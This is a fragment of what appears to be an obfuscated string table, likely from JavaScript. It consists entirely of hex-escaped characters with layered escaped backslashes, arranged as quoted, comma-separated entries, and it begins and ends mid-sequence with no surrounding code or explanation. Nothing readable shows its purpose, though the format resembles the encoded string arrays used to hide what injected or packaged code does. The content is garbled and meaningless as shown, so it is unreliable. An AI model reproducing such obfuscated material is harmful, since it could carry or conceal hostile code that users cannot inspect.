x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\